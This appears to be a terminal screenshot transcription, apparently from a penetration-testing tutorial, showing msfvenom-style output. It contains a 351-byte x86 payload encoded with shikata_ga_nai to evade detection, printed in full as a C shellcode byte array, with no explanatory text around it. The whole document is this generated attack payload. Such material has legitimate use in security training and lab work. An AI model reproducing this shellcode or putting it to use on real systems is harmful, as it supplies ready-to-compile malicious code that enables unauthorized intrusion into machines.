 Shell No.1
File Actions Edit View Help
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xd3\xba\x0e\x3f\x3f\x21\xd9\x74\x24\xf4\x58\x31\xc9\xb1"
"\x52\x83\xc0\x04\x31\x50\x13\x03\x5e\x2c\xdd\xd4\xa2\xba\xa3"
"\x17\x5a\x3b\xc4\x9e\xbf\x0a\xc4\xc5\xb4\x3d\xf4\x8e\x98\xb1"
"\x7f\xc2\x08\x41\x0d\xcb\x3f\xe2\xb8\x2d\x0e\xf3\x91\x0e\x11"
"\x77\xe8\x42\xf1\x46\x23\x97\xf0\x8f\x5e\x5a\xa0\x58\x14\xc9"
"\x54\xec\x60\xd2\xdf\xbe\x65\x52\x3c\x76\x87\x73\x93\x0c\xde"
"\x53\x12\xc0\x6a\xda\x0c\x05\x56\x94\xa7\xfd\x2c\x27\x61\xcc"
"\xcd\x84\x4c\xe0\x3f\xd4\x89\xc7\xdf\xa3\xe3\x3b\x5d\xb4\x30"
"\x41\xb9\x31\xa2\xe1\x4a\xe1\x0e\x13\x9e\x74\xc5\x1f\x6b\xf2"
"\x81\x03\x6a\xd7\xba\x38\xe7\xd6\x6c\xc9\xb3\xfc\xa8\x91\x60"
"\x9c\xe9\x7f\xc6\xa1\xe9\xdf\xb7\x07\x62\xcd\xac\x35\x29\x9a"
"\x01\x74\xd1\x5a\x0e\x0f\xa2\x68\x91\xbb\x2c\xc1\x5a\x62\xab"
"\x26\x71\xd2\x23\xd9\x7a\x23\x6a\x1e\x2e\x73\x04\xb7\x4f\x18"
"\xd4\x38\x9a\x8f\x84\x96\x75\x70\x74\x57\x26\x18\x9e\x58\x19"
"\x38\xa1\xb2\x32\xd3\x58\x55\xfd\x8c\x23\x21\x95\xce\xa3\x38"
"\x3a\x46\x45\x50\xd2\x0e\xde\xcd\x4b\x0b\x94\x6c\x93\x81\xd1"
"\xaf\x1f\x26\x26\x61\xe8\x43\x34\x16\x18\x1e\x66\xb1\x27\xb4"
"\x0e\x5d\xb5\x53\xce\x28\xa6\xcb\x99\x7d\x18\x02\x4f\x90\x03"
"\xbc\x6d\x69\xd5\x87\x35\xb6\x26\x09\xb4\x3b\x12\x2d\xa6\x85"
"\x9b\x69\x92\x59\xca\x27\x4c\x1c\xa4\x89\x26\xf6\x1b\x40\xae"
"\x8f\x57\x53\xa8\x8f\xbd\x25\x54\x21\x68\x70\x6b\x8e\xfc\x74"
"\x14\xf2\x9c\x7b\xcf\xb6\xbd\x99\xc5\xc2\x55\x04\x8c\x6e\x38"
"\xb7\x7b\xac\x45\x34\x89\x4d\xb2\x24\xf8\x48\xfe\xe2\x11\x21"
"\x6f\x87\x15\x96\x90\x82";